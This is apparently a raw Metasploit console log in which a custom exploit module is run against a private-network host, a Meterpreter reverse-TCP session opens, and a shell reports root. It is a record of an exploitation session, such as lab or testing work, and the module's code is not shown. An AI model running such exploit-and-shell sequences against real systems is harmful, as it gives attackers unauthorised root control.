 =[ metasploit v4.17.3-dev ]
+ -- --=[ 1797 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploits/custom/cf/custom_cf
msf exploit(custom/cf/custom_cf) > set RHOST 192.168.250.208
RHOST => 192.168.250.208
msf exploit(custom/cf/custom_cf) > exploit
[*] Started reverse TCP handler on 192.168.250.208:4444
[*] Sending stage (861480 bytes) to 192.168.250.208
[*] Meterpreter session 1 opened (192.168.250.208:4444 -> 192.168.250.208:35378) at 2018-12-24 1
6:04:02 -0500
meterpreter > shell
Process 19942 created.
Channel 1 created.
whoami
root